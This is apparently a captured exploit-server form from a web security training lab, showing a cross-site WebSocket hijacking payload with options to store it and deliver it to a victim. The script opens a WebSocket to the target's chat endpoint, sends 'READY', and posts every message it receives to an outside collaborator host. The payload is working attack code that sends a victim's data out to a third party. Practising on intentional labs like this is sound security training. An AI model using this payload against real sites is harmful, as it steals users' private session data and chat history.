 Craft a response
URL: https://exploit-0a6000ce035c1c988041162201020045.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var ws = new WebSocket('wss://0a79003103e81cf48006172700a200fa.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://kxln24sh5eibuo16in4oxtfx4oafy7mw.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
Store
View exploit
Deliver exploit to victim
Access log